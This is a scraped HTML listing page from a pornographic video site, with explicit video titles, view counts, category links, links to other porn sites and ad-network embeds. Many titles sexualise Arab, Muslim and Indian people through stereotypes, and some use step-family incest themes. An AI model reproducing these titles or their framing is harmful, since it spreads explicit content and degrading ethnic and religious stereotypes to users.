                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10179479622239374567/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="8d44c6c881e7cce7" src="/thumbs/567/10179479622239374567_0.jpg" alt="Foot Fetish JOI - French Goddess on Vends-ta-culotte" width="320" height="240">
                                    </div>
                                </div>
                                <p>Foot Fetish JOI - French Goddess on Vends-ta-culotte</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 10:02</li>
                                <li><i class="la la-calendar"></i> 8.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5093281692669967899/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="46aef8b6d097fe1b" src="/thumbs/899/5093281692669967899_0.jpg" alt="Busty Syrian MILF masturbates her pussy through black panties" width="320" height="240">
                                    </div>
                                </div>
                                <p>Busty Syrian MILF masturbates her pussy through black panties</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 6:34</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7378115986479730104/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6664556615c14db8" src="/thumbs/104/7378115986479730104_0.jpg" alt="Arab Muslim Mistress Gets Cumshot On Feet" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab Muslim Mistress Gets Cumshot On Feet</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 70</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                                <li><i class="la la-calendar"></i> 17.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894508928188/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c75117da8cbc" src="/thumbs/188/1892856894508928188_0.jpg" alt="Arab BBW Riding Her Man" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab BBW Riding Her Man</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 1:48</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544959022350/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2511a93e50e" src="/thumbs/350/1426482544959022350_0.jpg" alt="Double Fisted And Foot Fisted Femdom No Sound" width="320" height="240">
                                    </div>
                                </div>
                                <p>Double Fisted And Foot Fisted Femdom No Sound</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 5:18</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1197651024650401110/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="109ee942f12b7556" src="/thumbs/110/1197651024650401110_0.jpg" alt="Exotic Beauty From The Sexy Orient" width="320" height="240">
                                    </div>
                                </div>
                                <p>Exotic Beauty From The Sexy Orient</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 91</li>
                                <li><i class="la la-clock-o"></i> 11:47</li>
                                <li><i class="la la-calendar"></i> 31.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3753803548966919388/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3418307074c61cdc" src="/thumbs/388/3753803548966919388_0.jpg" alt="Syrian Mistress Humiliates Old German In His Basement" width="320" height="240">
                                    </div>
                                </div>
                                <p>Syrian Mistress Humiliates Old German In His Basement</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 2:58</li>
                                <li><i class="la la-calendar"></i> 16.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4218689484416184457/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3a8bcbbc084d7089" src="/thumbs/457/4218689484416184457_0.jpg" alt="Vends-ta-culotte - JOI - French Dominatrix Goddess Ridicules Your Small Penis" width="320" height="240">
                                    </div>
                                </div>
                                <p>Vends-ta-culotte - JOI - French Dominatrix Goddess Ridicules Your Small Penis</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 12:53</li>
                                <li><i class="la la-calendar"></i> 4.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/420532980135670988/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5d608847152b4cc" src="/thumbs/988/420532980135670988_0.jpg" alt="9a7ba alger twark" width="320" height="240">
                                    </div>
                                </div>
                                <p>9a7ba alger twark</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8252428945365141727/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="728684670ea408df" src="/thumbs/727/8252428945365141727_0.jpg" alt="BEAUTIFUL ARAB HIJAB KHALIJI - EGYPTIAN STEPMOTHER STEPSON" width="320" height="240">
                                    </div>
                                </div>
                                <p>BEAUTIFUL ARAB HIJAB KHALIJI - EGYPTIAN STEPMOTHER STEPSON</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 2:47</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6651875879718909486/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5c5035de94a2762e" src="/thumbs/486/6651875879718909486_0.jpg" alt="Arab girl enjoys being fucked by huge cocks while her husband watches her" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab girl enjoys being fucked by huge cocks while her husband watches her</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                                <li><i class="la la-calendar"></i> 17.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734390392086/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9c7dbd516" src="/thumbs/86/2705852734390392086_0.jpg" alt="Arab femdom" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab femdom</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 1:13</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732097847302/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb93f366006" src="/thumbs/302/2705852732097847302_0.jpg" alt="Virgin pussy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Virgin pussy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 0:55</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731612617360/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9224a5a90" src="/thumbs/360/2705852731612617360_0.jpg" alt="French Brunette Goddess with Strapon on Vends-ta-culotte" width="320" height="240">
                                    </div>
                                </div>
                                <p>French Brunette Goddess with Strapon on Vends-ta-culotte</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 10:04</li>
                                <li><i class="la la-calendar"></i> 4.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897911637511/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c751e2abc607" src="/thumbs/511/1892856897911637511_0.jpg" alt="Arab Femdom" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab Femdom</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:24</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897268320360/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c751bc538868" src="/thumbs/360/1892856897268320360_0.jpg" alt="CIA Yankee American Copwomen feminize Arab Terrorist" width="320" height="240">
                                    </div>
                                </div>
                                <p>CIA Yankee American Copwomen feminize Arab Terrorist</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 21:11</li>
                                <li><i class="la la-calendar"></i> 8.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1213735479669077365/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="10d80dfcf4f6b575" src="/thumbs/365/1213735479669077365_0.jpg" alt="My fishnets make you gay!" width="320" height="240">
                                    </div>
                                </div>
                                <p>My fishnets make you gay!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 4.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4343768322827709991/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3c482a467cbd6e27" src="/thumbs/991/4343768322827709991_0.jpg" alt="Indian wife fucks her stepson" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian wife fucks her stepson</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 1:58</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8278798780833907677/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="72e433a0d28ac3dd" src="/thumbs/677/8278798780833907677_0.jpg" alt="Cuckold husband licking and worship my feet" width="320" height="240">
                                    </div>
                                </div>
                                <p>Cuckold husband licking and worship my feet</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 6:17</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4334041072665164736/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3c259b649228fbc0" src="/thumbs/736/4334041072665164736_0.jpg" alt="STEP-MOMMY'S MUSLIM CONCUBINE" width="320" height="240">
                                    </div>
                                </div>
                                <p>STEP-MOMMY'S MUSLIM CONCUBINE</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 2:05</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733528080620/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9947600ec" src="/thumbs/620/2705852733528080620_0.jpg" alt="Indian Couple Fucking Hard Homemade" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian Couple Fucking Hard Homemade</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 4:25</li>
                                <li><i class="la la-calendar"></i> 24.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732650540395/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb96027cd6b" src="/thumbs/395/2705852732650540395_0.jpg" alt="My slut wife" width="320" height="240">
                                    </div>
                                </div>
                                <p>My slut wife</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65</li>
                                <li><i class="la la-clock-o"></i> 2:11</li>
                                <li><i class="la la-calendar"></i> 4.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3683272253554159691/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="331d9c998c25f04b" src="/thumbs/691/3683272253554159691_0.jpg" alt="Real Arab Mistress Makes Him Suck Cock" width="320" height="240">
                                    </div>
                                </div>
                                <p>Real Arab Mistress Makes Him Suck Cock</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 3:06</li>
                                <li><i class="la la-calendar"></i> 13.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6041723574369929567/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="53d88394996c495f" src="/thumbs/567/6041723574369929567_0.jpg" alt="Foot slave session for an Arab Misstress" width="320" height="240">
                                    </div>
                                </div>
                                <p>Foot slave session for an Arab Misstress</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 0:46</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13015161829657696621/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="b49f24ba0ef8596d" src="/thumbs/621/13015161829657696621_0.jpg" alt="Lesbian Anal Hook And Spanking" width="320" height="240">
                                    </div>
                                </div>
                                <p>Lesbian Anal Hook And Spanking</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 12:04</li>
                                <li><i class="la la-calendar"></i> 16.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7551300878147451212/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="68cb9c23e212f94c" src="/thumbs/212/7551300878147451212_0.jpg" alt="mistress sucking and ruined orgasm whit facesitting" width="320" height="240">
                                    </div>
                                </div>
                                <p>mistress sucking and ruined orgasm whit facesitting</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 7:45</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7108610839751182430/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="62a6dbe54ddc485e" src="/thumbs/430/7108610839751182430_0.jpg" alt="Algerian domina fuck their sow" width="320" height="240">
                                    </div>
                                </div>
                                <p>Algerian domina fuck their sow</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 1:17</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
                      
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li><a href="/en/category/209911811/Femdom/popular/2/" target="_self">2</a></li>
                    </ul>
                    
                </div>
                 <h2>Popular Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-right"></i> bestpornsites.cc</a></div></li>                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                       
                        <li>
                            <div>
                                <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                                    <span>Afghanistan</span>
                                    <span class="cat-total"><i class="la la-video"></i> 25 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207159299/African/popular/1/" target="_self">
                                    <span>African</span>
                                    <span class="cat-total"><i class="la la-video"></i> 380 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                                    <span>Algeria</span>
                                    <span class="cat-total"><i class="la la-video"></i> 23 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                                    <span>Amateur</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4371 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                                    <span>Anal</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2172 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span>Arab</span>
                                    <span class="cat-total"><i class="la la-video"></i> 11874 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                                    <span>Asian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1384 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                                    <span>Ass</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1958 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                                    <span>Asslick</span>
                                    <span class="cat-total"><i class="la la-video"></i> 103 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                                    <span>Aunty</span>
                                    <span class="cat-total"><i class="la la-video"></i> 128 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                                    <span>BBW</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1245 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                                    <span>BDSM</span>
                                    <span class="cat-total"><i class="la la-video"></i> 246 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                                    <span>Babe</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1321 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                                    <span>Bahrain</span>
                                    <span class="cat-total"><i class="la la-video"></i> 15 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                                    <span>Beach</span>
                                    <span class="cat-total"><i class="la la-video"></i> 47 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                                    <span>Bhabhi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 101 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                                    <span>Big Ass</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2809 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                                    <span>Big Cock</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1420 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                                    <span>Big Tits</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1873 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                                    <span>Bisexual</span>
                                    <span class="cat-total"><i class="la la-video"></i> 364 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208076803/Black/popular/1/" target="_self">
                                    <span>Black</span>
                                    <span class="cat-total"><i class="la la-video"></i> 911 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                                    <span>Blonde</span>
                                    <span class="cat-total"><i class="la la-video"></i> 443 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                                    <span>Blowjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3134 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                                    <span>Bollywood</span>
                                    <span class="cat-total"><i class="la la-video"></i> 47 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                                    <span>Boobs</span>
                                    <span class="cat-total"><i class="la la-video"></i> 973 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                                    <span>Brunette</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1452 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                                    <span>Bukkake</span>
                                    <span class="cat-total"><i class="la la-video"></i> 29 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                                    <span>CFNM</span>
                                    <span class="cat-total"><i class="la la-video"></i> 106 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                                    <span>Cameltoe</span>
                                    <span class="cat-total"><i class="la la-video"></i> 10 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                                    <span>Cartoon</span>
                                    <span class="cat-total"><i class="la la-video"></i> 19 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                                    <span>Casting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 155 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                                    <span>Celebrity</span>
                                    <span class="cat-total"><i class="la la-video"></i> 69 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                                    <span>Close Up</span>
                                    <span class="cat-total"><i class="la la-video"></i> 186 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208863235/College/popular/1/" target="_self">
                                    <span>College</span>
                                    <span class="cat-total"><i class="la la-video"></i> 169 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                                    <span>Compilation</span>
                                    <span class="cat-total"><i class="la la-video"></i> 182 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                                    <span>Creampie</span>
                                    <span class="cat-total"><i class="la la-video"></i> 934 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                                    <span>Crossdresser</span>
                                    <span class="cat-total"><i class="la la-video"></i> 26 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                                    <span>Cuckold</span>
                                    <span class="cat-total"><i class="la la-video"></i> 541 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
